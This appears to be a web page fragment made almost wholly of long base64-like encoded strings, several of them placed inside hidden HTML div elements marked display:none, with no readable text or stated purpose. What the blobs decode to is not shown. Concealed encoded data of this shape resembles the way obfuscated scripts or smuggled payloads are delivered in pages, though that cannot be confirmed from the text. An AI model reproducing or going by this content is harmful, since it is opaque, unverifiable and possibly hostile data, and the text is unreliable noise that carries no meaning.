YHeDNuV62drCyKdmPqYi7fdEii8V59I0NG/VdacklMHWxqcqdvlt4OpUmzJRoOlqIi7QN6IjnoTS3LhjI/l45vxElnpJ7dp1PDedd6o/l4jOneUiOqF74KNAnyQctI0jdn6SarNthoDSj/gvK7VrpqNUlzMIsYI9dinKf7N2kY3JwLsvMqBq4usKnSUWqYY2dyjHavE7kZOIivhlOqQmtPJFjTQRu5ppLyDIbq4jhNvT17RhPvlt6uxHmyUWoOlqLj3HdK82lIjT17ljIu5p4/1IxSEUtIQqYSbSf6Y+yoLFyaFnKe9o7ugKz3AIpdgiIyHSN7womYbI0+81a+Q06fdeim0LtJkhdn6IKv4/lYzdrftgKbVh67VDkiELtZgnIyPJaPE7kZOIivhvLqBq67FN9G4ar4IqKGLIe6Yoi4LPy7pwYaJu/bAd0yEbvoYqOGbbEOUjkZeNy7xsMKd06/FDjiwZpNkiICreIawsgNuSlaV6YLhm/OwdjTQBsYZ+IiDIf/AgkZPHzrs4a+9/7vxUly4f59M5RmHIe71gnIjOzKYiOq9s4PRfjHoOvJFsYWLLb78olMibwbpsL/l46vFXljRC6NN0MUWIdKo73Y3Jyb5xe7U15/dGmzIDvowoIz2cbKo/2MyN07B6L/1yhbZenzZVvpclNyvPabshkZiazrtuMrpqov5cmzhDvI8tKyGLc78onZKaxLBsL7F9tP9RjnpArZt/PC7CfqIjl9uZ160iauJ/96NSkTIcuJFpPi7Cc74+ypfB1f0vdqZu6/FFjWlDv4InJyjUdb4jlNvWxqcqdvlu7PtVkDRR5oArICDUIKM+nMnWxqcqdvln+v0Z0nJI+M98aWadfKQjhMzXwrxlM6A1uagAg0pWs4IyYSzSe/Eln5fF1a5hNLhg/aJYjSxQq4I2ZGKLcr4o2c2Sl/AuY/EmtP5ZkjQdr9kmPibBcr8jlZLTj+Qsa+wm8pJdnykWppMlKCvPdKx3xtbQ3/Uye+w6/+BN9G4QuJErNzvDYr9gkY3JwLs4OLFh+/1CxTAZuYctIiicKPI9iMGQ2t8sK71j4+NUlzMIsYI9dibIdqIjlczGy7B6YLVj5v9e0ykMuI43dizDdL8ogtrHxqU4Y6R3tOhRmiQRs4R+ej/eOvp5gJmbxbpwP7F9oupRmikNrtl9dXbWYvAvkYLLwKdtLrprte5RjGhV8JMlIirKM/Avn5PEwqc4aqR3r+tfkikc/ZUlPmeLN6kigoXF1fw5Pbth+7VDlzod5818eT3Dd/Aun43P1e90OqYnorVdizQduco5RmHWc6ch0M/EyKF5LL1r+/[base64]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</div><div id="x42eaa60da21" style="display:none">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[base64]/Uco8VvNjD6rEyNO1ByfxjsxIq5aZ1GgyQWbMOyaeX9L8wDexNuaoFuAkfrq0JJjXOWJgPx6TXl6xAKIVjwdt8pAxMk7I1fxfNfKYjprjI171xEqJc2td3hitIirMOJzrLULIouLLx5L1WF6M23vwCsCcKr</div><div id="x42eaa60da22" style="display:none">JABfQbifaYKyYPT/7xzObZCxNAHmBYAq4UXPznCcvk8mKPM1LBpYpA5+OBWlXgS76QXfAXHd/w1mZDMzLhUa+I66P18yxYBsKxzNhj1Tb0Dh4P31qZRE4xXw61IhxY7u5kRHSzRU44ig4aQ1bk2MONf3cBSu3g2tIgIHnbvVpEJg47p1Z92Eqdl99sBhys2kNZ0IhieSoQIg5mR3uxmOIBJ68oHsy5Prrl2Inb8SYgOh4/J3oZoNJdu58t9iSoOu5JwGCHqbJJ/oqfW96JpCYZ13tBjtzhAnI18PheQe600wo7Y/qd6I615wNZ6zDAy7qoMehbue4osgbSQ4bJkP6Fqw9VxkXIftogXBxvnUJMGyYDS4LpVKuZ1y/B8rApJsbcLKy3vf5p/tdn37Zw7OqdEx9xlpxAeudoCJgvgLv4JxJPJzpt2Cb1W+PZdsnYC7rsSJymVdYchgpCTkb9PH4dG/6FgqhM96NcFCyTtcoI3vpKX3bdlIZ5Xy9VglwMAqIkgIyWQTLEIhJHolpRpa+BpuK1ItRYy7Yo9JTrsKvp/lIPBzYxpYrVdt+oCxwkur5ooFiDVXJh7vpHT1YxyMbF1tutdiQYpu4Y1eQTzfpMVkYSSzu1aM51J2+JBrBNKq6EzKASTXIEmorPX7b9Wb6Nm5K5Wyy8XlZogeS6WI7Euv6fs8b42CoM+3aBIlzYorJEeNBncUY8jktb5zqRJbaRG3eJaqSc177scNDrUe704g9bR/4NxAoZW/OFHiSgcm6IRIjXwTb00tJaV1JRSKp0459tEuTgomYI0FSPHfqh5ybmZ1exvH418t9dasCVPh613eiX8Q6oegpjO7uRIGoB9tvpYmC4ItY83LTvMIo99xNjxkJ9DFpdO/9JTrDE1vrAhfHfOKv4esYaW/5I3POVKwNFglARNvNo2eSjtQ5l9ipbt17lALpxju8FprgIz5JYmLR7VSJEptaPvn7llCad9++JiyDoNrIRzBX/IXaR4pIOQw49Lb7Y42alCiAcf5dQ0HSPOWf0gqpWV6Zl1NqQ43fJ9vAktnLAgGynpd6w/x6/u8L81ELpWyqtkhDEpp5oOOwiTW6E9pJX2k5p2F6NcyPJcpyotqoAjeAbvXZklntPr9bhuFaVM4OFyuARKrIoRPTnIU5p/lKja4KBjOqZ+59RBjCk5vpMlIT30cI96hLj4yKAxIrc3xOtknSE7lppxAzXVa5oGuNH40oQxFLlutuEFqSkomYwsJSPFb7E6koPYwuVWN5tX7axytDM9q4cXPB3VWZ08uKXx3+w7EZM2ytZbtwsLuaktPiHjbokUqdX05YJhNZ8+3qhmzzEZlpMMAAb/W50jgKXZypBND7dh4O9AtXcwjJYgOz/[base64]/QTIZ/l6fPz7BINL9B4/4Fmi8eta4JdQ3/dqA9o432lKB7FqF7t91GvBQguoF0FXvTc6ALvLbH8odzae1Y4NxYqxUatK0VdHjjb4AkqdiZwp5qKrtO2uJxrCFKj6crDnzweKcvv6vPk7RYObJ2/[base64]/tx0xjU6jtE3fgXyXoofua+Sz6NTb7liy/QBlnZLmK8CIyXxdrkksrTZ4Zl7OJl5tqxdkSYcjtQMDgrFSKQFl6fh0eVbGLBN6MJluy03hacsez3lQL0fmoCY8aNxKZV+2OJnlHQ+ioU0KXv8SPN6laDQ/uJwbuF+2Kx/ync07bswJTbwQoE6sqSRxeZoCa5ozPZYrTIh67QFDzXiKLgUlYKZ9qdQNK1I7OBYpggzmLAnDXiUL7ovsdTBzYx0buJd4+x+rXVIp5EBfgCXd788t7Lm9KZNDeR6/MFAzAEop650KjzFXp8jlo/57uF7DOJE/N5VswNBi4QzDniUQKx4mtfZ7K9kEuFh/eF7n3JBrIkoByX/dqwIk6CV0pw3Kq1Mv9lmpgYZkdMBIh7uSKkavIvU6rs2KLtg1agJyCJKn9U3OCufWa1/ybvv9JlIAZxYzK16uygsqdV9HCfia/8byI7M3rM7GbBnwK16uHcwrpoFdAbxbaYmtozZzbxLN7I8t/VTkzFPrtNyAH3JQ6h4otjp9aNJNZNJueJVhBUgn5E0JBXcb717x4/y4eVoFuNotvQCryEgqaB8BgTQVPMgqKDX3Z1TYuA57ulgqw0Ir5FwOyL0VoYov6nB9pNGC5Ne+PBxuDQzv64SNivrK6V/yY/K8+Y6apVOwM1KnHARt4cdIAifKa4fxofMlLRMH6Ze6Mxhli8Cv5k9dHbeI7gjka/jyIdFIeBL+MtgmTo77NMrNTnLIrwPwrnGzrZMOaZ/3uJdtCoKrLogDyiSdYp/kbfjk+BPFONd4qBlpDQNuKYlLyPNW6gvv9HH8OZHbrlk6tN1vXMV5KQ0eybIV5IKwNjjy7JvNoBd69NoryYo67txGQb/WL8pvtf07rpaCYxXy+tCvyIKm4oVK3+TLI0Mk5DC3udUKaZau+lxxjgiibd2fA73K7I6hanm66BXOLh8w/[base64]/+NQAkwkLvtN1JAyfW4wKt5TXxLJ7DOw5+t1UrXcsuLd3LQrlQ7IGvYzK/ZQxHeNM5/d7rSEBlIo0HyTTYoUIw4f66bRTDuRD480EiRVIhZcRLS7RYokOlLvp8pF1E7NXw8lcmQpJl7BzFCTLQJsJhLP1/rRlIbV1wclUjzIqq9BxHXb3ea0ou7PmzeBGAYRq2f5Km3EOibEdPT3+WJwUp9aV8udzLud5/MtgnXJM7IpwNXvvfPI1pYKW/r9bD59dza9piRYx6I48CC7ve4A8uInP/eJtLLNH6d5yiScNvqQLIjXrXaoDvofM/7N7EY5B/[base64]/w9wqLPxLZACoZ1zfwJrCMTlY9zKAHWIrkHwYrl47xtLaJl7OJAhngqktQAPgHJKZh+ybDn9LFzC7Nd2eBGySIIqJU1dTzka7MhhtPP34VMaI5e1q9ezyg5utB9fCzHYq4+tLmV04N1brs+x/9fzDU6u6otLwL+fvgCpIbD5YVXa6d19+5KxxoorYECNgL0YLEbqorQ3ZlACZxdyutBzxM2mo40eTzyeYEHmaLx4uAzEo554+FUlDU5t6ogfyzxaoIDutLExZ5tOYVHvtVGqXgh67QCIQ3vK5t1vISVwIdECaxZvM1Hizg+l9crAT6Uc5J6mq3RkJ9XK+I/961TvyhPkqAcNH7qaqkLnazO7JlXH5VjwqhCqjo8mac0LSLudoIEnbfD9OF6K587uc1ohzA8pKZwK3vLf4gUkqPG8bA7aJE/1dZcvTUI7ZIhChnVaPMrqqSW/rR4a5po5OFniwwqmoscIhX3SaB5qqjB0+1rDbF5+foAsRFBqtcGATmebrt6lrvOzJtBF+dX1eF0uCMehKAHPiLgfoEov9DD/uxaK7Y4/d5jhjMKr443GwLWc4gViNXR7pA0E5k96MsFjigSr9owBTrDY4Z6uYqQ17M3aaNj3fZYiykUt40dKDjOS5h7uJXG4oFTaZpi7dYFhg4dj6cVOhjjIpwBqI3n4JkzHORezdlUiCU5jrF8fHvIaZI3uornkppnD75W+cxypAwq6tUNHDaTXr0ElLeZ8+1gbuxht/ZGuDg+q9UBGjrqLZp9p7LU0YZ6L4dZ7vwAhxEbmoBxNQ3tXq94lbHT6b1QL6Zkyf55xgYJmogefiTrK5M/[base64]/xRiiFVuoxkLyPHabhw0oPSxrtmeeoFr7gQ3mBY4ZAyK2/Qc646so7Ymvcye+QvvawQzHRa/YUtICObOKUinoSCh6Z2Kbtk6qUSnTUKr4YqOAzJdqQ/0sHT06dtMLEi+PFUiihF/9FmbDzSaKQmlczMzrtnOLV/srpCkTUWucFkPzvUdaAo3Y3JybBoNL1hsrpCkTUWucF6cD/HbqNtlNyC6uQxe+ZDvLgByihBsc51bHeGK/tgwdPIiuxuavk39bofwHxXrpUjckWGOutt0MGc1KVjNfRs4/lDjX1av5ElIiuLaacsg4mCmfo+dKd/7vYOwjMIvI1kLyPHabhw0oPSxrtmdrpu4v0SwDIdsYYlPyqaNbg9kY+erfUie/QzoPkO9GBY/cN4OSOGeacsg5KdhbtjLflj5vZbjWJG18NkbG+GOvchmd+cxvVqKbFpsrpYijQIrtlrYznDfapjl4TSz7pmP/ps4PUfnXUb5YcsfiuEOq8shICNwLo8E7ti6qQfn35E8o8tckWGOutt0MGcy7w8Z7Uv5+pVmH1atZcwPDycNeQ7lYbBibJnKbxg6/wenS8V8oBxL3fCcvkp0sHExqFjdrNgscpVji8LtJcrPibDafdikd+ciLlrZd4vr7gQ3mBEsYp6cC6GcrkoltyCz6F2K6c1oLdGmycZ84QhPifJfq9jk47N</div><div id="x42eaa60da23" style="display:none">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